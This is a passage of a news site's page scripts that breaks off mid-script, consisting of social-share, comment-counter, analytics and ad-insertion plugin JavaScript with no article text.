po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script id="dsq-count-scr" src="//wltreport.disqus.com/count.js" async></script>




<script>
document.addEventListener('DOMContentLoaded', function() {
  // Loop through all links that contain "?utm_source=rss"
  document.querySelectorAll('a[href*="?utm_source=rss"]').forEach(function(link) {
    try {
      const url = new URL(link.href);

      // Check if the URL starts *exactly* with those UTM params
      const query = url.search.replace(/^\?/, '').toLowerCase();

      if (query.startsWith('utm_source=rss&utm_medium=rss')) {
        // Replace the entire query string with your desired one
        url.search = '?utm_source=wltreport.com&utm_medium=referral';
        link.href = url.toString();
      }
    } catch (e) {
      console.warn('Skipped malformed link:', link.href);
    }
  });
});
</script>

<script src="https://wgt.podcastswaves.com/jamx.player.js"></script>

<script async data-cfasync="false" src="https://cdn1.decide.dev/tracking/16891499979933952_second_click_lander.js"></script>

<!-- Begin Marfeel tag -->
<script type="text/javascript" async defer>
	function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}function t(t,c,n){var a,o,r;null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n,t.marfeel.config.accountId=c;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}!function(e,c){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t(e,c,n)}(window,2930,{} /*config*/);
</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
